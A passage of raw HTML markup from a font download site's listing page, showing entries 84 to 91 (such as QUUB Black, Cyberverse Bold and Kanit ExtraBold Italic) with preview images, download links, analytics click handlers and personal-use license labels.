								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_QUUB-Black_R.font"  id="urlidi1140007" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140007&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_RA.png" alt="QUUB Black_R Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_RA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_RA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Ra.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_Ra1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_R0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_R01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black_RA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUUB-Black_R.font" id="urlidd1140007" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUUB-Black_R.font">QUUB Black_R font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140007"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf84" data-iddomain="0">
						<a href="/FF_Cyberverse-Bold.font" id="urlidt328342" data-iddomain="0" target="_blank" rel="noopener" class="urlidt84 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="84. Cyberverse Bold">84. Cyberverse Bold</a>
						<div class="row align-items-center no-gutters" id="hfid328342" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Cyberverse-Bold.font"  id="urlidi328342" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=328342&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-BoldA.png" alt="Cyberverse Bold Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-BoldA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-BoldA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bolda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bolda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-Bold01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/Y/FF_Cyberverse-BoldA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Cyberverse-Bold.font" id="urlidd328342" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Cyberverse-Bold.font">Cyberverse Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid328342"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf85" data-iddomain="0">
						<a href="/FF_Energon-Condensed-Italic.font" id="urlidt316227" data-iddomain="0" target="_blank" rel="noopener" class="urlidt85 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="85. Energon Condensed Italic">85. Energon Condensed Italic</a>
						<div class="row align-items-center no-gutters" id="hfid316227" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Energon-Condensed-Italic.font"  id="urlidi316227" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316227&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-ItalicA.png" alt="Energon Condensed Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Energon-Condensed-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Energon-Condensed-Italic.font" id="urlidd316227" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Energon-Condensed-Italic.font">Energon Condensed Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316227"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf86" data-iddomain="0">
						<a href="/FF_QUUB-Black.font" id="urlidt1140005" data-iddomain="0" target="_blank" rel="noopener" class="urlidt86 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="86. QUUB Black">86. QUUB Black</a>
						<div class="row align-items-center no-gutters" id="hfid1140005" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_QUUB-Black.font"  id="urlidi1140005" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1140005&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-BlackA.png" alt="QUUB Black Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-BlackA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-BlackA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Blacka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Blacka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-Black01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/Q/U/FF_QUUB-BlackA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_QUUB-Black.font" id="urlidd1140005" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_QUUB-Black.font">QUUB Black font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1140005"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf87" data-iddomain="0">
						<a href="/FF_Kanit-ExtraBold-Italic.font" id="urlidt326648" data-iddomain="0" target="_blank" rel="noopener" class="urlidt87 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="87. Kanit ExtraBold Italic">87. Kanit ExtraBold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid326648" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Kanit-ExtraBold-Italic.font"  id="urlidi326648" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=326648&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-ItalicA.png" alt="Kanit ExtraBold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/K/A/FF_Kanit-ExtraBold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Kanit-ExtraBold-Italic.font" id="urlidd326648" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Kanit-ExtraBold-Italic.font">Kanit ExtraBold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid326648"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf88" data-iddomain="0">
						<a href="/FF_AnalogueReduced-BlackOblique.font" id="urlidt558836" data-iddomain="0" target="_blank" rel="noopener" class="urlidt88 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="88. AnalogueReduced-BlackObli">88. AnalogueReduced-BlackObli</a>
						<div class="row align-items-center no-gutters" id="hfid558836" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_AnalogueReduced-BlackOblique.font"  id="urlidi558836" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=558836&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackObliqueA.png" alt="AnalogueReduced-BlackOblique Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackObliqueA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackObliqueA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackObliquea.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackObliquea1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackOblique0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackOblique01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/A/N/FF_AnalogueReduced-BlackObliqueA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_AnalogueReduced-BlackOblique.font" id="urlidd558836" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_AnalogueReduced-BlackOblique.font">AnalogueReduced-BlackObli font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid558836"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf89" data-iddomain="0">
						<a href="/FF_Montalban-Bold-Italic1.font" id="urlidt1290027" data-iddomain="0" target="_blank" rel="noopener" class="urlidt89 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="89. Montalban Bold Italic">89. Montalban Bold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid1290027" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Montalban-Bold-Italic1.font"  id="urlidi1290027" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1290027&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic1A.png" alt="Montalban Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic1A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic1A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic1a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic1a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic10.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic101.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/O/FF_Montalban-Bold-Italic1A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Montalban-Bold-Italic1.font" id="urlidd1290027" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Montalban-Bold-Italic1.font">Montalban Bold Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1290027"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf90" data-iddomain="0">
						<a href="/FF_TransRobotics-Italic.font" id="urlidt274463" data-iddomain="0" target="_blank" rel="noopener" class="urlidt90 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="90. TransRobotics Italic">90. TransRobotics Italic</a>
						<div class="row align-items-center no-gutters" id="hfid274463" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_TransRobotics-Italic.font"  id="urlidi274463" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg6-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274463&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-ItalicA.png" alt="TransRobotics Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/R/FF_TransRobotics-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_TransRobotics-Italic.font" id="urlidd274463" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg6-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_TransRobotics-Italic.font">TransRobotics Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274463"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf91" data-iddomain="0">
						<a href="/FF_Dizhitl-ExtraBold-Italic.font" id="urlidt914687" data-iddomain="0" target="_blank" rel="noopener" class="urlidt91 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg6-titlefree');"  data-overlay="91. Dizhitl ExtraBold Italic">91. Dizhitl ExtraBold Italic</a>
						<div class="row align-items-center no-gutters" id="hfid914687" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
